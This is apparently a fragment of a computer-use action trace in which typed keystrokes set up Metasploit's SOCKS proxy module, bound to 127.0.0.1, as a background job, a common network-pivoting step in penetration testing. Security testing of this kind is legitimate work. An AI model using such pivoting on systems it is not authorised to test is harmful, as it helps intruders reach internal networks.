
text(8.230.)

text(use auxiliary/server/socks_proxy)
text(options)

mouse_move(202, 655)

Set the SOCKS proxy srvhost to 127.0.0.1 and start it as a background job.
text(set sr)

text(vhost 12)

text(7.0.0.1)
text(jo)
